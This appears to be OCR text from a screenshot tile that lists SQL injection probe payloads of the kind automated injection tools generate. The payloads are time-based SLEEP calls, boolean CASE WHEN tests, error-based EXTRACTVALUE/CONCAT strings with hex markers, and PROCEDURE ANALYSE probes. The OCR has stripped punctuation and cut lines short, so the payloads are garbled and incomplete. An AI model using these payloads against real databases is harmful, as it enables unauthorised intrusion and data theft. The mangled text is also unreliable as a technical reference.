
|
SELECT SLEEP20 |
SELECT
CHR113CHR122CHR112CHR113CHR113CASE WHEN 73467346
THEN |
SELECT
CHAR113CHAR122CHAR112CHAR113CHAR113CASE WHEN
68016801 |
SELECT
CHR113CHR122CHR112CHR113CHR113SELECT CASE WHEN
453145 |
SELECT
CONCAT0x717a707171ELT4726472610x7170767171 |
CASTCHR113CHR122CHR112CHR113CHR113SELECT CASE WHEN
62906290 |
EXTRACTVALUE2853CONCAT0x5c0x717a707171SELECT
ELT2853285310x7 |
PROCEDURE
ANALYSEEXTRACTVALUE1477CONCAT0x5c0x717a707171SELE |
PROCEDURE
ANALYSEEXTRACTVALUE1477CONCAT0x5c0x717a707171SELE |
PROCEDURE
ANALYSEEXTRACTVALUE1477CONCAT0x5c0x717a707171SELE |